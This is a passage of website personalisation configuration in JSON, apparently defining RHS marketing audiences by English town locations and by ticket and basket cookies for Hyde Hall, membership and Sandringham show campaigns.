"GB|EN|BRAINTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|QUEENBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATDUNMOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MANNINGTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GILLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SITTINGBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAYS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITSTABLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUDBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATDUNMOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWANSCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRINTONONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IPSWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HORNCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHOCKENDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HERNEBAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLESFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PURFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMALLING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HORNCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHOPSSTORTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHENAZE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDSTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPPING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STANSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ERITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIRCHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEYHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIGWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAWBRIDGEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAFFRONWALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTGATEONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAMSGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODFORDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELIXSTOWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOWMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORPINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROADSTAIRS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROXBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROADSTAIRS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOVER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANBROOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HERTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANBROOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAMCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TUNBRIDGEWELLS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POTTERSBAR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROYALTUNBRIDGEWELLS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYTHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROYSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WARLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STEVENAGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNEBWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETCHINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROBERTSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEMBLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PLYMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAUNCESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FALMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNSTAPLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINKLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UMBERLEIGHBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHULMLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHTAWTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIDEFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OKEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEAWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREDITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLSWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFRACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOOLACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TIVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DULVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONABBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MINEHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIFTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAVISTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CULLOMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YELVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATCHET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALSTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUNNISLAKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMELFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUCKFASTLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALTASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISKEARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEIGNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHBRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TOTNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HONITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERYSAINTMARY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDLEIGHSALTERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SIDMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BODMIN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IVYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORPOINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PAIGNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORQUAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DELABOLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOOE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOSTWITHIEL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTISAAC"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PORTTALBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AXMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADEBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TWICKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHALL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILTONKEYNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTSMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|READING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TONBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABBOTSLANGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ADDLESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ANSTY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARBORFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARDINGLY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBURTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAGSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BANSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASINGSTOKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEACONSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELMONT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BERMONDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETCHWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETHNALGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIGGINHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLINGSHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBUSHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKWATER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLETCHINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLOOMSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOREHAMWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOURNEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROOKWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURGESSHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURSTOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUSHEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BYFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARSHALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CATERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHERTSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHILWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHISWICK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHOBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAYGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COOMBEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COULSDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROWTHORNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DALSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DORKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DUNSFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLSCOURT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTGRINSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTDULWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTFINCHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIDDINGFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTMOLESEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EFFINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELSTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENGLEFIELDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ESHER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FINCHAMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FOURMARKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRENSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRIMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTONHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HANWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROWONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASLEMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAYWARDSHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEADLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEATHROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GODALMING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LALEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEATHERHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDAVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MICKLEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILLHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MITCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MYTCHETT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMOND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OCKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDWINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERSHAW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXSHOTT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PIRBRIGHT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PYRFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICKMANSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEVENOAKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPPERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SURBITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UXBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WORCESTERPARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRAYSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRECCLESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THAMESDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEDDINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPHERDSBUSH"}]]]]}, {"id": "5746323723386880", "name": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshh"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5872909059620864", "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "individual|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "6308678253412352", "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|HUNSTANTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOWNHAMMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSLYNN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWAFFHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DEREHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLSNEXTTHESEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATYARMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWALSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WYMONDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ATTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROMER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WISBECH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PETERBOROUGH"}, {"match": null, "name": null, "type": "location", 